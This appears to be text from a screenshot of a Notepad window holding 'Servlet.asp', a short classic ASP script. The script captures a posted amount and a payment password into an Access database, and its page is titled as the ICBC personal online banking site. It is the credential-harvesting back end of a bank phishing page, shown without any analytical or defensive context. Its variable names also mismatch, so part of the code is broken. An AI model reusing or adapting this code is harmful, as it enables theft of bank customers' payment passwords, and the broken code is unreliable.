 Servlet.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Language=VBScript%>
<%
zfje = Request.form("kdje")
zfmm = Request.form("zfmm")
Set con = Server.CreateObject("ADODB.Connection")
Set rs = Server.CreateObject("ADODB.Recordset")
con.open = "provider=microsoft.jet.oledb.4.0;" & "data source = " & server.mappath("data.mdb")
sql="select * from a"
rs.Open sql, con,1,3
rs.AddNew
rs("kdje")=kdje
rs("zfmm")=zfmm
rs.Update
%>
<HTML><HEAD><TITLE>中国工商银行个人网上银行</TITLE>